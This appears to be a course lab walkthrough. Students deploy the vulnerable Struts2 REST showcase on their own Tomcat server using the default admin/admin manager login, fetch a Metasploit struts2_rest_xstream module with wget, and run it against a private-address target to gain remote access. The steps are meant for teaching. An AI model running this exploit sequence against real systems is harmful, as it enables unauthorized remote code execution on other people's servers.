sudo $CATALINA_HOME/bin/startup.sh
https://mvnrepository.com/artifact/org.apache.struts/struts2-rest-showcase/2.5.12

Click the "Download (WAR)" link, as outlined in green in the image below.
You get a file named struts2-rest-showcase-2.5.12.war

http://172.16.1.198:8080/manager
A box pops up asking for credentials. Enter these credentials:
Username: admin
Password: admin

In the "Tomcat Web Application Manager" page, scroll down to the "Deploy" section, as shown below.
If you can't open the manager page, check the log with this command: When I did it, I had an error in the manager.xml file.
Navigate to your Downloads folder and double-click the struts2-rest-showcase-2.5.12.war file.

Click the Deploy button, as shown below.
The Tomcat page now shows the struts2-rest-showcase-2.5.12 application in the Applications section, as shown below.

Click struts2-rest-showcase-2.5.12.
A "Orders" page appears, as shown below.

In the top line, for client "Bob", click the View button.
An "Order 3" page appears, as shown below.
Notice that the URL ends in /orders/3 -- although those look like folder names, they are actually parameters in "REST" format.
The vulnerabilty we are exploiting is in the REST module.

Make a note of the portion of the URL after the IP address and port number--you will need it later. When I did it, it was:
/struts2-rest-showcase-2.5.12/orders/3
In a Terminal window, execute these commands to update Metasploit:
apt update
apt install metasploit-framework
msfconsole

search struts
mkdir -p .msf4/modules/exploits
cd .msf4/modules/exploits
wget https://raw.githubusercontent.com/wvu-r7/metasploit-framework/2dfb1d4b5c4bfb05eef6dc45211c61466dd928a6/modules/exploits/multi/http/struts2_rest_xstream.rb
reload_all

search struts
In Metasploit, execute these commands:
use exploit/struts2_rest_xstream

info
Notice the "Available targets" section--Linux is TARGET 3. The other parameters we must adjust are RHOST and TARGETURI.

In Metasploit, execute these commands. Replace the IP address with the IP address of your Ubuntu server.
set TARGET 3
set RHOST 172.16.1.198
set TARGETURI /struts2-rest-showcase-2.5.12/orders/3
exploit
systeminfo
getuid
Save a whole-desktop screen capture with a filename of "Proj 10x from YOUR NAME".
Email the image to cnit.124@gmail.com with a subject of "Project 10x from YOUR NAME".